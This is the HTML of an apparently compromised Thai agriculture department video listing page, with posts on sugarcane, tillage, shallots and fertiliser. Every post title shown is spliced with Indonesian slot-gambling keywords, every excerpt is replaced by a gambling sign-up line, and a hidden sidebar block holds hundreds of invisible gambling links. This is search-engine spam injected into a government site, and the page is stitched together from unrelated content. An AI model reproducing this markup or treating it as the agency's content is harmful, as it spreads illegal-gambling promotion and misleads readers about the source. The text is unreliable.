				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59NIR-ประโยชน์ในด้านการเกษตร-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59NIR-ประโยชน์ในด้านการเกษตร-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59NIR-ประโยชน์ในด้านการเกษตร-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=752" rel="bookmark">&#8211;demo slot ga-slot80 &#8211; NIR ประโยชน์ในด้านการเกษตร</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-749" class="entry-list group post-749 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=749">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59อ้อยพันธุ์อู่ทอง-14-อู่ทอง-15-อีกหนึ่งทางเลือกของเกษตรกร-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59อ้อยพันธุ์อู่ทอง-14-อู่ทอง-15-อีกหนึ่งทางเลือกของเกษตรกร-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59อ้อยพันธุ์อู่ทอง-14-อู่ทอง-15-อีกหนึ่งทางเลือกของเกษตรกร-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=749" rel="bookmark">&#8211;link situs terpercaya &#8211; อ้อยพันธุ์อู่ทอง 14, อู่ทอง 15 อีกหนึ่งทางเลือกของเกษตรกร</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-746" class="entry-list group post-746 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=746">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การพัฒนาศักยภาพเครื่องจักรกลเกษตร-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การพัฒนาศักยภาพเครื่องจักรกลเกษตร-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การพัฒนาศักยภาพเครื่องจักรกลเกษตร-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=746" rel="bookmark">&#8211;slot demo scatter hitam &#8211; การพัฒนาศักยภาพเครื่องจักรกลเกษตร</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-743" class="entry-list group post-743 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=743">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การเตรียมดินปลูกอ้อยแบบลดการไถพรวน-สไตรพ์-ทิลเลจ-Stripe-Tillage-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การเตรียมดินปลูกอ้อยแบบลดการไถพรวน-สไตรพ์-ทิลเลจ-Stripe-Tillage-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การเตรียมดินปลูกอ้อยแบบลดการไถพรวน-สไตรพ์-ทิลเลจ-Stripe-Tillage-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=743" rel="bookmark">&#8211;slot dana ids388 resmi &#8211; การเตรียมดินปลูกอ้อยแบบลดการไถพรวน สไตรพ์ ทิลเลจ (Stripe Tillage)</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-726" class="entry-list group post-726 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=726">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ด้วงหนวดยาว-ภัยร้ายในไร่อ้อย-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ด้วงหนวดยาว-ภัยร้ายในไร่อ้อย-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ด้วงหนวดยาว-ภัยร้ายในไร่อ้อย-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=726" rel="bookmark">&#8211;slot dana &#8212;exototo &#8211; ด้วงหนวดยาว ภัยร้ายในไร่อ้อย</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-727" class="entry-list group post-727 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=727">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การผลิตผักปลอดภัย-โดยใช้ชีวินทรีย์ในการป้องกันกำจัดศัตรูพืช-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การผลิตผักปลอดภัย-โดยใช้ชีวินทรีย์ในการป้องกันกำจัดศัตรูพืช-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59การผลิตผักปลอดภัย-โดยใช้ชีวินทรีย์ในการป้องกันกำจัดศัตรูพืช-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=727" rel="bookmark">&#8211;slot dana dadu13 &#8211; การผลิตผักปลอดภัย โดยใช้ชีวินทรีย์ในการป้องกันกำจัดศัตรูพืช</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-725" class="entry-list group post-725 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=725">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59เทคโนโลยีการผลิตหอมแดง-สู่ตลาดสากล-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59เทคโนโลยีการผลิตหอมแดง-สู่ตลาดสากล-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59เทคโนโลยีการผลิตหอมแดง-สู่ตลาดสากล-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=725" rel="bookmark">&#8211;dana slot login &#8211; เทคโนโลยีการผลิตหอมแดง สู่ตลาดสากล</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-724" class="entry-list group post-724 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=724">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ปลูกพืชไร่ต้านภัยแล้ง-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ปลูกพืชไร่ต้านภัยแล้ง-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ปลูกพืชไร่ต้านภัยแล้ง-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=724" rel="bookmark">&#8211;gacor online slot &#8211; ปลูกพืชไร่ต้านภัยแล้ง</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-723" class="entry-list group post-723 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=723">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59โครงการศูนย์ต้นแบบการผลิตปุ๋ยอินทรีย์แบบเติมอากาศ-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59โครงการศูนย์ต้นแบบการผลิตปุ๋ยอินทรีย์แบบเติมอากาศ-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59โครงการศูนย์ต้นแบบการผลิตปุ๋ยอินทรีย์แบบเติมอากาศ-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=723" rel="bookmark">&#8211;gacor online &#8212; slot duren777 &#8211; โครงการศูนย์ต้นแบบการผลิตปุ๋ยอินทรีย์แบบเติมอากาศ</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->										
<article id="post-722" class="entry-list group post-722 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
	
				<div class="entry-thumbnail">
			<a href="https://media.doa.go.th/forward/?p=722">
				<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ผลการดำเนินงานตามนโยบายรัฐมนตรีว่าการกระทรวงเกษตรและสหกรณ์-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ผลการดำเนินงานตามนโยบายรัฐมนตรีว่าการกระทรวงเกษตรและสหกรณ์-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ผลการดำเนินงานตามนโยบายรัฐมนตรีว่าการกระทรวงเกษตรและสหกรณ์-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />				<span class="thumb-icon small"><i class="fas fa-play"></i></span>											</a>
		</div>
				
	<div class="entry-list-inner entry-thumbnail-enabled">	
		
		<h2 class="entry-title">
			<a href="https://media.doa.go.th/forward/?p=722" rel="bookmark">&#8211;gacor online &#8211;login(enakcuan) &#8211; ผลการดำเนินงานตามนโยบายรัฐมนตรีว่าการกระทรวงเกษตรและสหกรณ์</a>
		</h2><!--/.entry-title-->
		
			
		
		<ul class="entry-meta group">
			<li class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></li>
			<li class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</li>
		</ul>
		
					<div class="clear"></div>
			<div class="entry-excerpt">
				<p>🚀 DAFTAR SLOT GACOR DISINI&#46;&#46;&#46;</p>
			</div>
				
	</div>
	
</article><!--/.post-->								</div>
		</div>
		
		<nav class="pagination group">
			<ul class="group">
			<li class="prev left"><a href="https://media.doa.go.th/forward/?author=1&#038;paged=10" >หน้าก่อนหน้า</a></li>
			<li class="next right"><a href="https://media.doa.go.th/forward/?author=1&#038;paged=12" >หน้าถัดไป &raquo;</a></li>
		</ul>
	</nav><!--/.pagination-->
		
	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
						
						
			<div id="categories-7" class="widget widget_categories"><h3 class="group"><span>หมวดหมู่</span></h3><form action="https://media.doa.go.th/forward" method="get"><label class="screen-reader-text" for="cat">หมวดหมู่</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>เลือกหมวดหมู่</option>
	<option class="level-0" value="10">ก้าวไกลฯ ปี 2554</option>
	<option class="level-0" value="1">ก้าวไกลฯ ปี 2555</option>
	<option class="level-0" value="2">ก้าวไกลฯ ปี 2556</option>
	<option class="level-0" value="3">ก้าวไกลฯ ปี 2557</option>
	<option class="level-0" value="4">ก้าวไกลฯ ปี 2558</option>
	<option class="level-0" value="5">ก้าวไกลฯ ปี 2559</option>
	<option class="level-0" value="6">ก้าวไกลฯ ปี 2560</option>
	<option class="level-0" value="7">ก้าวไกลฯ ปี 2561</option>
	<option class="level-0" value="8">ก้าวไกลฯ ปี 2562</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a 